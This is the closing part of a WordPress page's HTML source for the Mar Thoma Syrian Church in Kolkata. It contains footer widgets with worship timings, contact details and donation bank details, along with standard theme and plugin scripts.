                                <script type="text/javascript">
        
                            
                    var interval_696f824582b20 = setInterval(function() {

                    if(document.readyState === 'complete') {

                       clearInterval(interval_696f824582b20);
                        var $n = jQuery.noConflict();  
                        $n("#news-container_2680").css('visibility','visible');
                        $n(function(){
                                $n('#news-container_2680').vTicker({ 
                                        speed: 1000,
                                        pause: 10000,
                                        animation: '',
                                        mousePause: true,
                                        height:450,
                                        direction:'up'
                                });                                            
                        });

                        }    
                }, 100);
            </script>
            </div></div>
<div style=' margin-top:5px; margin-bottom:5px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-61  el_after_av_sidebar  avia-builder-el-last  '><span class='hr-inner   inner-border-av-border-thin' style=' width:50px; border-color:rgba(137,215,237,0.84);' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon' style='color:#00c5f7;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner   inner-border-av-border-thin' style=' width:50px; border-color:rgba(137,215,237,0.84);' ><span class='hr-inner-style'></span></span></div></div>
</div></div></div><!-- close content main div --> <!-- section close by builder template --></div>		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Worship Timings</h3>			<div class="textwidget"><p>Holy Communion Service on 1st, 2nd, 4th and 5th Sundays at 09:30 am in Malayalam.<br />
Holy Communion Service on 3rd Sundays at 09:30 am in English.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-6" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Links &#038; Downloads</h3><div class="textwidget custom-html-widget"><html>
<body>
Kalpanas<br>
Notices from Church<br>
Order of Services<br>
Songs from DSM&C<br>
Membership Form<br>
<a href="#" onclick="window.open( 'https://webmail1.hostinger.in', 'WebMail', 'addressbar=no,location=no,scrollbars=yes,status=no,toolbar=no,resizable=yes' )">WebMail Login</a>
</body>
</html></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">The Mar Thoma Centre</h3>			<div class="textwidget"><p>29, Ahiripukur Road<br />
Kolkata &#8211; 700 019.<br />
West Bengal, India.</p>
<p>Phone : +91-33-2287 8621<br />
Email : kolkatamarthomachurch@yahoo.com</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d921.2802891184616!2d88.36174497525896!3d22.537133797647755!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3a027721aac3c139%3A0x848ac46e038f0be!2sMar%20Thoma%20Syrian%20Church%2C%20Kolkata!5e0!3m2!1sen!2sin!4v1588779875208!5m2!1sen!2sin" width="320" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">Make Your Contributions Here</h3>			<div class="textwidget"><div class="avia_message_box_content">
<p><strong>Donations, Subscription &amp; Other Contributions</strong></p>
</div>
<p>Kindly remit your Subscription &amp; other contributions in the following Account and inform the Trustees.</p>
<p>Mar Thoma Syrian Church<br />
A/c No. 14000100021769<br />
Federal Bank<br />
Park Street Branch<br />
IFSC CODE: FDRL0001400</p>
<p>After remittance is made to inform the Trustees.</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Mar Thoma Syrian Church, Kolkata |  </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://marthomachurchkolkata.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://marthomachurchkolkata.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://marthomachurchkolkata.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='news-style-css' href='https://marthomachurchkolkata.com/wp-content/plugins/vertical-news-scroller/css/newsscrollcss.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/marthomachurchkolkata.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.8" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/vertical-news-scroller/js/jv.js?ver=2.0" id="newscript-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-4cc812537e9ee9782efce3918de7869d.js" id="avia-footer-scripts-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 18:55:25 -->